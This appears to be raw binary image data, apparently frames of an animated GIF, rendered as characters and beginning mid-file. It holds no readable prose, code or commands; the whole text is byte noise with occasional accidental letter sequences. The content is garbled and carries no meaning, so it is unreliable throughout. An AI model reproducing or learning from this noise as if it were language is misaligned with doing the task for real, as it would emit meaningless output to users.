]��y�z�@��v&�t�[[��?�|�� ��!���s���S�HAZRx���a����u�O4	���a�i�xT�8�8�lӎi7'QIe�#8�)�D^A8��兗-ғ@�th�y� ?��i����M�"Tm@�4���=�A��fR_	��`D
F��f���],���eA��v��5*P>�e�5b�v�@��3�.ۈ�A�"�v��#����\p~*��*Y>��%���Pf`��_��@$�����S�&0��w��}%�x�N��b!`��f�ۭiI�+n��Th_ꙴ�P��(a��n6�?�P�� T�@�Bʑ�����n�m�AxE����,��M��A�iȗ�+T7�rP��>��('�]y�y���д#�9���F���cur%������/B=�z�@Y��4�*g�u7Po�	$�x������f���I�E�O(���O�ފ<��%Jö-��K���L� &��e�Sw��i�:T��ݳqC7�����)r�Y������%Yg��&�i�W�n�����Yx��8j4���Y���f�1��y�_� �)|�ϴ9A��^P���YA���M�͑ d��B���|�R�(� �,%�P�J��iU�hͳ�Æ�aLO����%RE9uR�� �-$�[Yv0H�Z�ʜ�袦�MV�����H{� �#�!08�'(�	fd,x3���ª������?� 
Qf�c_���dCO8�<6��h|��-�..m 3�RK�&و�+7����1tp�|f4�hF�Dfh�R����"R��X�"����PxSUq�"F����$Aj ��q(�N�����Ȑt��9H��`~������D�4���RK�L(Jp��
����&��$fK�Ǘ�c ��Z�t�����'�<�
D@ #�����J����X�R���[.�g�/��i�dƴ��o� �_i�g�N �4C-�YM� h���CR���J$��ɸER-�D9��v��b4�P�|��ϐ�$DQ����Ȋ�H�%��}.IKK�7O��`0N'
˄%���?���J����Z1��7tD' I��/��<u=KI
�e�+
,;��SX��� �5�wX��pGdK�>V ���?��2<!�dЬd��t|�.�FjS[�kT�.�l���J
���?��ہ�@��F5�����V�+�i�A��$��u9�+Ɏ�'��lP�+�~���n�NK�����I@  !� � , u z !  � �	H��A��fZ���y��D��#F�h\����BB
A�$�,p��W��ʖ)W�$�`Bp�	2�-;�
Z0��H�%|�߅+"�p*�F�J�������K�DS�L
#iR �� XJ�2�.]�x�LX��S�L�/\%`zr �,"K��2�[�Fik�g��r��'����B�=��*k�.f�b�Ŋ�Lv
���ZK��"�<�0l4��wQK��i��.��O`�ۋ���1B%�г\��J�_ˣ�fڶ�����y��E7]P��2����RP]W����^��v`.f��{�|#`�$n�2��2�Vڀ0
��0&"CW��[p�	T�m)�c�x�w	�P �T���.�O;�4D��]FAM��c{-�$ ~�%[n�(�?*�ӜiK�F�@���Im�3��8��.��W#��A�De_!�O}���@K4�?�))� �o��@	�1�-�N�|\�����a�'�tO��??@��D��BS�q�i�%:_X�	4��J���BA�t�
ǛP����O����^v��y��֒��Q++j��-jf�aƷ���@����5
�-�J��5YP.+L�>�$�`ȊLG�(͑Gn��C|�p��e�!�>�����
�	'��'f���G/yp�w�s�3���G*�E5Dh�
ft��[�	T�y%Pc�h�^ݱ�C|�	���w����C���5ξ+@a��V��4@�K�?~i7��IlLJ��U�f`�_����9d`q��7]���t)����_C��^�Ik�z.	&Ak�X��x��?50�ŷpD��PLo3����M����X�
7���.���D��o���� )�\������V��UeN�9��%7��e<X�g Ls��0���HTD�����	k �h�@b���'��#�z�É���[�`�$����s�W�A8�J����2'�!�ڂf*�41Hӄ���P� �CMS�ⲁ�CJd �>�����kdJ@�'�'�D�0sr�dfB�'��rIi�T����
�(�<�3���u� N@(3��	�!6N�M��&�!�n?����2(рӖ�� �P�BO�&y�Tqfvq���G�H� "��)�#e� �Њe�&Z2(���!�4�|��BB9�Q�l� S	��2����Ԡ�H��6�I[�
(I�M�$Ԓ���4�Hp I���
�/�
J9�`�S�@�D����9�oi[؅�����+�d�c��<�-���.�7�����e�"�`$��)���1�*��(�撖��L-�	Yx��6�skAd���`s@|�D>���|x����E<a���+Y�IIΤ���2�QIL2Cǣ��.w5�6pw�ï�+���
�	�p�5���#���������O �`�oD��F;�j\��0mj��\õ�uAj�Q�:T� �-�mbZ��� �HAP�qrh����a�Y���~�l=�;J�xv .x^X��k�   !� � ,    � �  � s�����-r�0L$��A"t+��+8�� r���ABAY9r��S��AP�@�O*T��B�i$ƀ��
E�V$Z%�©
$Pȡ*H��VC��!�S��((�Ҭ>pc�K0K'5xg��#Fr���%+'	a� �ƁX�L�y�-";@r @���8y�$;+Y���zվ}�!(H��=��-zИ1L��b:\�
�$�f���dA�J�AB�Sk���'�>�(�ᤷ|,J�˕�b��Z��C��u�`��"��4;���:���q��h�f����%�����4E� =��Xb��r���pƵ҃qZ$�	X�iP%�P*x �Z� B��+�P��`��O?zq1��s�?A�1K?��ї?-��Ck����
@@�7��i|�f&A�& ��h$��H��ޤ@5آ(+kģ@��ĔP<��[�>�3�
�%�B~��7�PΩ.� A��Њc`���-`�@,���?�(0D1p��Z�S�����1}H1O����
Rء�R����"�6в�A!�`�ZA�0@2�)*���T���N?��P$�!ǥ��qQ��
匓�5�<!���Xc*5
ĤE@�����F��#�+oqr�Z�(��+ڹr��(�B�a�W$
����K���*6�`�A$AH���g�:p��!�=�	|alR�zx)O#Epoc ��TV.ĐM���m�5�c?	���@*5�SA���Z��@���`���؜9[P�����"Hi��8���V�bC��� ���:S;�`F;���$A�F8��S�@ �Nm  ��pR5Ǹ���D6}���>�ȓ�/$ �p�F�T<V�B�:c9̦��
��W1����$!� ��H�$�Vz =Xa#}���@A`D���`"0�����1nXT>�X����{���<�a�y#|� �����74�a�J�F��HE*�k�P.�����+v� � aM� ��
��,��F8���l04��� �x�DЃ	L`[x��0��Q��A~D�C*�"��)U1Uƴ>!v2�"9΁�P��Z A���J�ɧ6A � ��1��b0��&�! a�����;��utc�s�#����L�
8�la=��]X�Pa\��1�OZ!�����
r@�X�{��F=��CP>�� G9��
Y��G�t��V�Ƙ��D, 1����!��@p��� ƌ�� "X��@�ٱ�q�#�f6M �B��6� .�p\p�Y��A���Q28��CP�m|�����7���v2��$=Bq�J9H�X[�D�_�Vav�H���I����IC�Ѝ���|�H���@�����l`$�r �:�G���SZ�z��?�h��kx��C�A�t���A(��J۠���9�LP�K�b�@�G�\�
�]G<�Q\͎,�&L�t�lB@@	�	�5L�jE(@�B��u�Ũ#NS�Bn������6�;_�~cbX%�j���V��M�P2��@~)����	^�B8�@憃����K6�|D�r�]L e Lz�ہ�R^q�Sb��r�M���1}�Q��(�$�'օ�}
Y���@7��tz�L= �w����4�F�pY������@A�@q��9��&�	�� ��G8��1T�!_�����=Pkl`��=�@��8Q��X�
z�AL�<0 ᘚ��eR[m�y2�Il�[���&�!(�38�~��sT��?���}�17�����C$��!���*v�V�L�	��>�H�sX�08,�(�lYA��pH2���L����f8% ��5R������Q+hP����������j���$����BzF�v+k��G��kH�)0�
t���Y,F
��S���lЂ4����
(la�'$A&l���o���n~872_+\�~�=�h�<!p�q�7��h�M�@�P��m�	`�&��H�tn����vGlP<�����q
��N��EQ+	�;��=|���=�b3����=)F�fY.�X�k���Bg�5!!P��3�� �֌*�)p��A�~���4�w�$,�
Y��@
0aMk/@4����q������z��U����(��>�u�&�:8� Ba|����gH>i0 {��4��占A$�4j��0��M���-j5��0!#`!K�^Nwy�gl.@_�Tu��y@vD�@d��D�Er ��.ds��P 4 ��'�A��{�eV� �� �E<� :����� $�#�D��C��g7�p�p9ց�}Xg�P$V%�w��(�P�t =� |Go� ]�Rh�185��e	r�aP��f� @�C@G���xO�p��Q%l���p�h\�y�(�`�"]m�Qx1�X �s
= ��%;�4��Ws���S�A=�'&V{�j��R`QH�$Zpk��
)>:vy��p.�y;J�l���`�V@�Wz��4���L�Rx*x����#AjtW 밇��Ԅ�� ��]1�0xR�4���ь@�-� {#�El��W���x��0_T�7V�l� �� ��P��*^����L5����d2�t�iP �50eMsGG����e�Ws�b����n�D�|��( ����V��0lx��y��|�7ݨ�*��Ȗ�8~�q��� 4�0�!I`!0 �RoAP z��'��v&����5EX�{T�QY ����Ek��6p��I_�������xl�`�Vg1O`'����P �H[�gIp`;$@$(~�*0 � P��r1�A�H��o�A{b F<��a� �`�tX�� ���	U_�p7p�y��Hl���P���l�)�1HGh`D�Tс��V���Q(�N��p �8�FsXp�M�/~`o&� HM�8OI k@�X�&'�>�q`Nxk�� �0���������hl?�C��<*�tTGh0l��9V�qz�c�h� ��-7�m@.P 9EH8�  1@���{ܖ'��M �OY��S����3Z Fvԕ��5������C���'���9HM7���_��4�t�I�s�v ��
TX��@e�$"���05a�IX�a^�'OIhڡ�#�1E��ȥ��A�P�R��4_��ꉞ�>c1��0G��-E�P���AQ��p9@��VI@ BV Hۤ(��
0�['A 	 |�&XR��k�����ة��I ����\ ��,�'`�:��)��gQ�Os��
���R9�W�� m�i�t��q�Z�z�%'��(��`�J;) @-�z�� ����{�����{ԡ�8���_�
���b�m��>�vi��p?��ģ'i�}⬷��.� ۨ�szp
���	�zi rr
D����P��&@ɤy�'#�r3g�;@k������:��곇�PiGNKU˧6��U>O�OУ�J5�� �S��dk��'������4�Dv���D�;`=P�
�( W�'V��4��᳈������ڸ��H �ڼ�ث��O;�4���	hU�C�P�ʚ����K �P ��������E�D�w���	�������3'�Xv[�49 ���9f�n�aһ�?����BK�O��<� _�ƽ6uz�{�ᐱ�@<�@@ʹ�Ћ��� g�ç���@k-E�@�c
%�X0۩=~ �� ��]�V���V|�X,�ʼ�6��@���aM�W�S��hT����<��� �� x`P�I�KGa;��J��a����R`
��h����*���&�MPS�A��'�jk ����W��[l������ �R���|�ܻ����Xۍ�j�H_p	6� E����dGo2	��S��
=<��-��+I@�2�5e���0� �xè{ƪV,��,�X���N��]�]"����+_R��i�p|��E���ʪ&p	x���˿<G����0	hP��)P4��{��jK�%Ѧ����o���P��Sܴ�� � ��*Ϋ �)M�X����l���W<��y:�U��%�g�k1<�	��p$G�*G�t�t�h� � :���+�RC���[*0$$7����x7&�M� _�z�
G�֫ ���Ү��ă�jG��ހ�i�pQ���+o�rzp �����\rMMk���s`�)��������k
�.�����&��M��r��;���D�&��]�+��s���������,�i�8�ƞ�o�;�g�ݰ����rXҝԓ��0Y��̩���|
��k
�6��p M���x6`bV3�|$H�=H�=H������D�z���'���Cf��pW��[��i�'�̣����}�P��@��	0��u�#��܍��@P�Aވ�+� $�2�&`b�t�(!Hz��]�zp��<�㼯������Mܡu�#콲|�OP<jG�L�ȣE�Zk��������5��t	����Z�f.f� �ЗHeVfBHH95�p	u~灇�M��M�T ��."����SK�8������>m�7%���� ��\�C��������^i;����#����Ip :�jn'��>��TH۬(�B�b�G�*��䬯V�dZӭ|�#�c<}�N^����L�������O��1�`*�u�J�<,њ���NI0���+�lL���}y2���Kc� 	�Vo�Fav�X���)}��Nʒٴ��!\��l��y�k���������{�=������-i<"�g���0�">ĩ�hAwyL� 	X!��| ��j�n���ZJ����}���]z$�ў�6�T�}�j��]�aF�O�{�����7�Z�C���Pz� �$O��;��+*��B�a
�!җ����8!\��<�By>�p�֞�� ��P'���ϚZ�&� 1(���؋�$D��C�p�����٘�*��4��*O�ro�~ԗx���
y��}����֫�]V|S'6�|�*�����C�[1o�{�GG^1�Y�W�IX��=���*�0�@���g��h���Cgq����5sx�_����[��7H�����]$�m��![6o�np�v[�7�M���Z�'E��V`���$(���'�d3X�"1/Z�&N�x�L|8��C,M4���)�Hi�@�@RS4��:e�� Y�6����a��P�H�$��c��U�! @�޼i�СClܪq���͍ݺqX���b��R�d���l�2��wp�mݲ��)ThOMEO��$*R!Hu�Z��SZAZ��Uk֯e��U`��K֚`�.�U�D�P�#.�meJ��<Nమ�9��w�p� ��5k>����O�u�	�iMh�	�$�Z��j�J)x�-+ߴ��+`0��
m9`-��3A�"���"0$r���HZ�1�F*������2��菱:�.?�N����6Px�׎dҔt�A��z8˸�`h"��lSL���lб�� ����lr��Co���Ƞ�`ڌ;�x��3kx*@Վb��@�PH��'	$�7J���R? ៲2�0-�8S�5֙n�"�"̯6Jq��Nmv:Z�<��iO�X�)����;�V�q����I���`ҵ�H2A��6)Z&���J��7��-[lI��s�	�h�4"��Z]���4�5�[9ɜ��g&>�y)Xt�43?-�	(!U#rѨh�T�G#}�����*E�>���e�#h%y���6V�h�ձ�J�u�^;��2��AgUb�4��K3�4Zh{��'�m��6; ��Ao�9�2���RYH g$�T�΅V��Z��ȳS�'P��l:� �V]&��(�?HC�i !���r����K��R��5eMX ���U躙���b2i��<:�1��N	��n�1������bI��P�)ꨬ=@� �4�ǭ�
�ݸ�d�{��duׂ������/�i֎;�h����؞�׿U��=�/�/�0�?�C�4�z�RҐ��@��Z� u
�y�sZ����)riH9f"u����j�.0���hg+�=&�	M�s��ͤ>���������$;`iX�,B@Ozӣ�ưכ�},+T��,�|�8]��6���//����G���}<c���v��1N�V��V�f�
V�y8��D%A4�V�)��[��Z�)�� AX�8ErI�Na�^�"B�� V,�Hb
���i%8��}n���!�[��(�U�����O��Sb6�"-�G�"i�E����P�c�l�<@� %#��"E�z��B�(��Ň��fs3̬��\��"���(��JĈ#&�ke�\�|�b���VC��� ��C�B��V�^
�dBH-��`����q��)�hi�8��b#.zQ��s�a�Q�t�1�+Hg��I��d2}�I�T鍣)D�&Z>�9Z��	���$�$	�Zi�)z��(�������%��5�9k�`��d^�Ӻr��^�jQ�@�6jn��}��S�D&%��P�cTB��? �0s�7!�
Z �˶�-�g;�ж@��>@;|5&k� ��Ś0��<N���E�M+���s��z$~��RT��n���'�"S�/1�'c�&6
�h�@��T�����
�@`0�)�@�zu�`+Y�[	��4jIB����Q��',�'C��V��(G\�!�Xy11;�\�/�n��4,���W渃�"���8KѰ����)@d��}/���Z�Z�8����VK�����+KL���$A�8��`l<�04��̱�pT��5�u6���%�c>9b=��=ȁ �������B,�ˀ��7����i�诊i���� ��t��9"�n���C_�ZG�O��*[yWβrS+����꜈�\��I|�#��n��
��� �Z��Хh������ �/Xm0�
	���F;L�V���������Au�o(�:�=j�KN�I����H�!����'p� �� k��7:���`/��]�Ӟ���f�@@���]4I���W���\C��l�� �(@�!#��c�������l��y�0L�KBD߇�0c�[36��n-��ܴ>4���{u�D �.q�����&�M�yQf|a���f�,v��evr[>�k�csWGK-B��Ӽ�(M������:�0;D<����#��Z�C�Ǔ���"p��i�s76����p0�m	����<�"\�U>�q_c1�@54)��t����W�G�����Z0iF�!B�o���������2}�vS�M V;\�׿~�-p���>��9@s��J�!�K��+�tF���D��s�}�Pǃc�{�0�u袉܊��C@�5;�4p�	� 	���؁��&�0+�ِQ+�z6+"��<�+� ���33z�6m��s�pX 
ԅ�@�2�p�ٛ���=�k�n�4[� �ċ6���5Ƣ�:0<+p ��/؁	  =P �p���H�� �(�7���0����3���T�|�p?2�)  �0�p(��2l���u�t��30�@��"u��4�C �<�@(�}c ` �Z/H��G:�4D4���$80�$� ���U��Z�X�D �/`� �,���y�Pۀ��������&d�������)���9;��D~[/��7� 4�E)zE5�E5Tî����C�(r@�T�>ɫ�H0�	�b�"( P�PŻ0�h;!�q�=q�=����m�A&,�0p��-*>Q<Q̛
ԃ	( �{>x:��z)Xt�)R� P�4�]a� H�D����6v�u  ua�UX�	�hF�@.���kh�k���H��F��Ē;��8���D��������0d�8c �H 4LC�tEz���IH��Q	䓀|����`�b�6Z�D=P��8�5	q*�s��٫���m� ZQ��KԻw�&�4I}s +�7�bGBt��[���˻|�x���R I�L���k��$�p�Q�P��ش՛ [h����t��K�RDgD��ᆭL5��Ln,�LMq�O�0\`�Oą�<~[�PJ����W�GWt�4膡��@����ّ�FZ!9��&�=�=X���x���-�3����$���N�,00#	�5jX��<�C��
췵��f�M��K3�M��mx���T
ʖ N�ɑu��0A���/h�	p�����0��A��h�c¯�P�P�\�Ջ|�5����� ��A���O����G�U��x,�,=I�1�b�!�` � ��;�6�у@����F���%]R,�P��}����<��T� =؁�$ h&�\���E	���9ٕ߬x��,���0	����� `�EXA���ˌ�b�����F��	�������mع�4I�TK|SP~C?�OZk*����@��0U]���U>���]�MS���T�b-`�5XB\�L��΢�*-�fM�d���w!�K5G���T�A�����G�p9 +0�� <)��UU9نs�j��wQ��t��
�O���\з`Pp�I�	IT�9lT�
ڃ�҄]�w1ME<�����P�Q�� (�n�"2|4���XՑY�є-�6(�6���c\([h��M[۲�vh�+���] ���Y%��q�Z�%�f��N+@huX|�K�T+�8kZ	�E�*��\��\��\3��Q0���C��5ԅ���,X�,��)��)ȃ���,�8���P�;�Y�8#�[�	v贮ԅ�% ] D���,0��T���u�h�5�V1��W���\�����}]�����)� �-��]��M_ӕ_3x�����9�����AC����.=�Ix�Q�T�d>Nu�~�K4|&�ŀ\��`����%����`���^ �. a8�\h�60a>b��_��h����(��h�w�]�#Į��X`�=�wXXJU�,����Q��Ѓ45� 8�n�.�`4�`� ������3��5��5�n_�4��hc4����/#Za7�j�'�X�'F�
4`HU�vX��9�Q8�Qؾp�2� �Hhyrѵ�=��>e���E�9��:��� TFcF� dA.���U�m�D�H&fddDG��G-�)^=���c/1�[\�=���Z���  � ����e9�q ~�(�`��r������[n����?�g  �9�����k �6�5{7
�p�e��'F]d�G��F~dBt ��wX��f|��8�D���Q�P!sH��}���:�gZ��Z���ܙ���c��ghR��,�e9�� �Xj�v���=Ƹ��݁5�}�W��hf>`ŝ����@��	��CЇ��0jci��a�gn�R��\���p6�0gu�c!��i �p��NX�H��~.�Rp��6����(|J�����ط���|�W�m��X*C��j��4��N,���7s�s�r8�MV>��,�kY��n�N��kR��Fg9��X�N�;=�l�n��n���
(���o�n�e�b�d�X[oi�s��@�(�hms_���) ?�e&��.as����`������0�8p��`:�n
����n��<���e^f����h�V�C�6�o���6��n�����,���]���6�b�q鞂���`a������.���J\4�*Wq��IP�n���@���~���n��g��a�qR� !gn!��}N_: �+��:��p��#Gca��<h�m�OF�����Ncm4ptG�r�q�I��I�5U8��᝾�N����}��r��n�vp�s	�napu$W��[C�5HF'^���0���-�rv|�tZ��6�t&�i�c������ݥ����`8�huY�`:��y  ~ ws/wt?�s�A�&��\��
�*�r{g�G�7�N�L�5+�e�R�q X���q!΃RGp�`Ʈk��v�o������ ��x���c���o]�b:i�G��Hg�G�B�N,��9"pY�o �owpXx��s��[f��`>7�=�:j��_��� 8 (�z�������z����$t����e䡥��stz�r��°~؏�=�iY��0�;^�Vx?��tX�POsn�g�g��s�O�
�D[-�>�>"P�UHҮ��|� }yB\V:k4��|�bK�w���:Zj:����� ��khp8X�_�>��6�{ |��n��v� 8���:�+g����/`��w>˷|*���o�mk��L���o,+�:µ Wgv�c���iwv^�]�������c����ݗu ��apK���$򅈞/z�b����k ��A���	,����QVFJ�0
B**UZY��2g�����? +p�"S�
@E��9MD�SD��' O:?D��3���+Wx^����������Z�j	�1����Uz:�H�3n�8�W�Q�S���0��+!��Y�@= / ���*Oɚ_��u��p���4�(?D]�C�0��*Ц��ǰ���%b��ڂn~�"�a]��b$�q_���,l8�b��a�Y�+������JGĵ��DTh*"4N��Ia�Q!6���~`�YATY|�ǀ��V[��e�\9d�]y���mD�tm���v�-�)�]%��� Xy�S���GGmXQC~����z��Se�to�%p��u�D�BDQ��U����2
]��%�a����4P�w%���>L��Te� �SC��	�"!�4� J[>�c�}?�)�0F���DqBG"dB[a�ے>��rUY�s�B̩Q��� �0�4H#����CZ� �=�P�
;,�ºx��? �,���Q��F-m�E��0;	�B�n��o�2��pMΕ�D1g�����9�$h�BZ�����î�jE�{l��Q+L�K�p2��L@� p��?,1�(���m�DFDs��K�����A��i�ƁZQ^z�P*){�"F��H�$��J+���
��E�=(@$hM����u(PM5
i�}��i�oq2��-"K=p����!�����*��5y鸝"�Z�2 ���UhE*PU61rH#G�Z�^v�_��3���:���:������g�O>��#	�H�	��q�F,��J8��?BH/�?#X?��8�SB	�s�=8�>#�p���� ��� 󖓓>X�������c@uSІ1��^�BA2P���1���۝�8�\�X�(��<�-�K��2� B0P��%��X�.�
qP�P`�� ���R�
���V�9��"
�sB@@���eh(��E���`"�X��ay��G"���0��u4��
��F��|�S!�p0,vT��>=F�k�� ���Li����0���L3����HL�����$-�
��uK �!0�C�8c�����yO��T�
)`=
�q��v�� ���r���B,��̝���G�f/JZ��S�?\�.�.��$���o}��8K�=��i�^	�WC
��u�@.y�����u��G*�A�e �c	�(�K�z����M�.��s����0���G.0���J���Di(�9��u��� ��>޳�grt9LV�� `�2�����B:Q0�p���,��:�P��S� ��eP�zyB^'�5�b@2��C`E@�I���D��:��Bvf� �?HA�k�nd�����	5�.u\�"����ɐ�kte�`W�[4���8iT0��Ӫ�t]xC)�~��M��D@tR�A*C��	ծ�u�h5�:��Ύ7�D/��$�u�h�!Z��O��?�1(�"�u,�R�M�d�#I�Ĵ�֒�D�?l�:3��u]8�N �����'�ю]<A��D�sgW��NjR�;+ FK�2���ͤ���QgV������'>5�r|)���b���C��+�iV?�tM��p� :ŵ�ׂ	~]i]�(�����-�(G��Ҩ�'9�g�������e���iNS��X�@�
��(C�)QA�phn�M�эB]n�<;��Nv�Ke��
mu'&c��pbj�i;�'��%@��?��(!��ǣ;8�?�.j��@Lg�i����%[��� p��్v|�C����XB��.��2�q �P���?n�˨N����y_g��	�4$L:K�y��\'���ul�v�'��U{:��b�-o0C�v�'^��!|�ޛ@�}�PU)
�����`/rz�t>�L�І�� m�.,��"Y�����b�׃^(��	��@L���!- �	Ֆ������D/o�,QN�P����*��}v};:�% +-�� �����r�Mݒ+0CD�۟"����;�R��SY��Z��8��/�]�����V��_��î�5�0������]d��u�6�JE;/�������"���@�&� �,g9���,���3���aW��"c��B`���qℽ��
Şx����Ͱ'7/E����$`@���\�:9 ��w�A�	�k���c����;�Pv�V��iB0�4�Î,e���7�(��,�@��KȂ4���԰������x����AD� 삫%��)��Po9S��{�ΰ��t���N�_%�D�
��,
B� ���A%DD1<�� @\]�>�����@�,��5{	A�1��-^:�P	�.��PV��V(����"��@� �\�"�B*����a����l�rE�,�NV�שR�N��ֹ�����T� ���`��_��N7������8�� �!�+�" �P ���N�� ������)�6U���%f�0��?hX:�;��A#���b5��*F�+*7*(t#j][%��?�쨁�"��N
��P5�a�!�<%W����?4��8@#�A/Lc4R�56B|�v#B�%E����V �)�������;��ye!��-����Sr�����8c#�#K6�JJ�K�bB�tcMr����ŞC�_jh]j��j��MVdݒ ����9����<e�����E�YV�u����>��<�d/`@/�%4���c#p���[�a4*�D�H����3�P@����j��l%�Q�sQ���TB%+�U2��	�T�W~�T>Vf��J�%hf#l&tfg��%B�%i�i��?h�$��ԭ�?�?��l�W,�-��H�������U
��.�V�RK1P��9��fB�gN'uN�\^'\f�\��\��i~g@n'(�bM�b4N�f��XjfZ��=t&uƧ|b@3��t�%L�X��4��~�&tJ�}h)b�v�'x&(5�&.�w�bw�g4��f����g}ҧ�(�V�YN�4B#��g��( !� � , u | !  � �	H�����xd�0a��"F�DѓEOw2����% �� ��!#R���r`���^��QbeK)s"x���@�
��`�G��t�#P�X��20��h�@aה�X�cQ�e�4Y�Hɵ+N�r�C��֗�x��=xA`���z�o�D�)N,�V��(�0XV-ٚl�>�`����~�M�`_����S8qbĊ��q�X���1V�<�EWͷ���YH��ȑ�%�Կ,�����0�k&8�A�?����+0���e�[fi;s!Z!C.������'g�7������ �����?�`n�5�Vo�A6Zu&�\t�e�?z�W_�%�� P؂Oi�Eo]���w��q�g�}6�@T�Ā�"n@�<�C�8� �4�w܁GPNk���de��o]��	�}����??��{���@�t2�@.�q�@P49@�z=8cMY
�V�]���� }�D�����9ڛ{��-,�\0�6�?p� ��%���~�(,�h�}�I�
����2C��@x�VX��Ӄ�07cA�	��}��E�@���u2�4�DP��'�,�#�HPg��W��!�gq;�*��+P��?��3���y�A�(��59L}�d�@����]��+t��3� �D��n���I�_` R�c"�rA��?�,��5��@�����N;�2��p\a��Lc�U�f\�(��/���6�,✦f�?`����f�1�6@32bbE�A	�]���4V�I����ߨ�:z.jܙ�-,�6�1�@c�E'\���m`�4���v��V��f�Z8MP�)Qu�g�T��;�A	~��?���e�d�O�z����������+<��о/� ��Jj�ZNخ^�TM��g����-�Q�a�TN�д�����	,YIY�ݪ�T���7�L㣀�6%�jGX3�ℰ�������#&3<� ��V�Pql#|��dӖ���S��M�.�)LJxP4�1�)($!�`���@lP���B(p� z"�
�^��`��:������r��լ�D�@AAи�,(Q "0��H�j� �F��	*�Ezy���"���!��I��!��s�sD�F��x5D�d�`��8��F&�TӶ�N��3H�����C�C��!�#��[t�A�5H�F\A`�
�HK^��x�b!Y��``�@~x1�f�@aM/�`�P8((�DA"`C���71���ʒ K�a�Y��u4b�1��@s�;�Z��)N�����ү"J�4I	��&i�	#f�A�d/y��@��P�!�6:?��K���NG<��0C8jҀT���M� ��g/�i�9Ɨ�!i%y��$���)�i����0�&�_AZ����+\jK�j��Pꔧ�	P�A���A�@�
�#��� �@y��#����I��Ҏ�$-�"��ӮP�a���>C0IէC�@/0 T�z� �(ځP�L�HF4��6$$�I봘��R=�CK>晲&/q����1�F��,�"�:E���\�a���C��.tҌt���-�q�"W�jv�s݃.�j�������u�C��d���Q�p���w� ֬P0�]㎗ ��\� ]1�u ~�� !� � ,' u o !  � �	H� �L<2��A0_��$I�D��;F�Y�񍒏J�DBr�I�,p����`�%bƄ�R�I!�L�ɳ�O���I��"EQ���22�H�����LU0`(P8�o�@_�dAv�5q��a�ߪ�p��]���?3+.\��w�D��V]D��?�^��&��,P��ɖ�-=r3��+Я��������D	�J�0b�/�Y,d�#(�d�mW��{�H�_�2����4О�>������w��o�8Њ���{�ȱךā�78|������w6nF\��dw��3�wޱt�Wc��bj�P�I�������!A{������?)��d�bn[!�ތB��D|h ���m@���PD��9�@A$Q �VZO:�VY!0����V�:
��5\\3�H�aPݷ�W(*HP�,�H%VY�s��8��S��YHB����b�0��Z,q�'W�9(��)
�4yl�	>��	ve�R������	���g��"0� *P��wy: �NF��@ٽ�������X���{~Vr�	�n�ë���m���T~�	h����f}i�.P�風RY'	1$E�W��������_;%pEqm
�U;���.�^�����cm�@%|FK��o��1op]�Yg5�Ot��+>�P�LA�m�4���Bc�����q�',O%�@���^�:�g���E'\�-mp�CE;M4���4,j���>3���"���ℓ	fg揽�%�9I ������0���������.��l[�dy��9�1W;�a��J��)��t��4>ϓ42�cN����cS��I[�<�T������$�-�A��?W�����J�����S�2Ak�zg����r�)� 킙����.$)̧���!_�T�?S�CU��Im
b���aS�X� dF3[�mS�1]� �
�
?"H(88	�}S�V%b�,�Ml�L�
�H	P�|�Ž��c���x5>��c'1��ݢ�� $|R�I̒	$z���l�2�*$a"Q�)�Q� �@��}�}�_{��ם�~�I��tD8�klck�<�d>(��0$5�#d� �,Z���6+�! D�
�1���2�wp
X04�5��c�#�"�.>%8�)���H�4r `�	2�=4B�h�@� �y���z�KN��t�%V�����Ȍ�cQdpC%f�`����hi��l�C�hD/���p��"�B��K#0嗕�(���*y�;���Q�2wVf��L�0JٰH�cb�@@U��lT �,�]H��c������% ��`��?���B���Èp��["N���B�h�U��H�)�'r�;hd	t�G>�ċ$B�����F&el	�,T-��h�)�@Tړ��'���y՘b���$�?��V���I3�A����],@A�ʊA����A>1��'�U�d���fֶ�ͬ�(�O�D��%T@  !� � ,- u f !  � �	H�����$�(I�?O=ݙ8�%߼Q�1�! ��9�$8��4X�_��%X�񏈉�8s�I���{�J�+3�����p�@u��#)h-�RfA/]�,q��γh^��Յp����
����5@,XV�P ����,dzu�2�ذd����s�����+���2vA�:��"�n��U��-�%�Gm�)q��{��^ɝ¥�q���k׮ߦO�8	��V�)��/&�ڊq��(9��z��'0���+H�g�������`�_�����w��$�J*�$�D0��z���
{��~��XL�6�I &�jB���$�\��1�ȵ�>!�2� V���@�	4y"8^I��^M&�bP' �
plg�?��S�V)���K*
��,PPfb��Ry�a"Z�}fF���#�V4d�m���a�Y�4!��g�`�T��>�Q��r2�?p�ia���{��4 "������"W\�����?2B�AjD�K�#��I��������LI�w!�9�w�M	d_N���e.�ɶo�Y�y��F�9�!�y��M��X��I^k"��m�F)PW�*�v��4�t@�'���O�;��*�)PK�i��a��9��
�@&�a�	xHy�Z�L#�A��A�P�c�4�@�q��a^y�e�����L�~���P2o���E�Os��>�13�@#���%Z�j�ʂk*�8�G��Plӛ�4�D�N;6��I�j�nh��]�S�AC�� ����fo���ڱ��*���A�̜G�|�w�`�l,����8ky�v\�������r�S�NP(�>@֓Z��t�pÏyx�	�z�߆k6Z�dF9���Y��Tt�y�!�<��)��F�F#�+Zf�pn�I|V�O�7�܌>*���2��$&f���3��Y/��Tvr;��N�*�?�!8`$�{i4�P@$$ɓ����n ��Ty�d��A�	�X��6@�"kY��X� �+'2��fC�y�:���z��щ 5��?D����"xI,�~&-��fL7�ҎD�)-�j�YD�(�`s�4HS����bBId�"����T֓�@zA���"�c��>vr?�
��a�S ����!�զ[�,� �R�~��G#z��\�w|��DqQtҏhL"G�2�S��K��-6�(�P��%���� %)�LB�{��$�I�;X��@"U���T��;�
�d8�1�0�}�Ee	X�0H/0�K�8��(A&b��#K��F8�_a$��f�2�=�$AE���1s��/͉""��RR0��@0�����A�
ԁ� �L�?j
S18U��)8a��F�R�=5�Ba�ӭ�$�;�8{�Ыִ�� kZ� !� � ,- u i !  � �	H��A��$T8Г��w"�����7o�)QA��BB"1r�,pX��@DVʜI�`��_�{�󟙟f��e��6F�̢`(�D9�Ԫ.�(���`��dx���+��0���?(p��6` 20��:�z��W�Y�vݪ�_L �I�f����J^�6��e�B�uT�ey��zK*
_G.�u0׭�1�@p�?۶!�5K����qis��>}➜{�&��y�F��X`��˹��߷����R� Ȇ���b�3�M���߮����K�ϪT��k]F�K%��l��ƛY��6Dh����@�����u8^W'�Ā@D��ވ�5xP����1�:E���u��S�4�WR�X��`$���I#���*�T�A�A6`.�T�'P�X��e�\6^�.��CU#��G����Bf�Ȗ=r���{
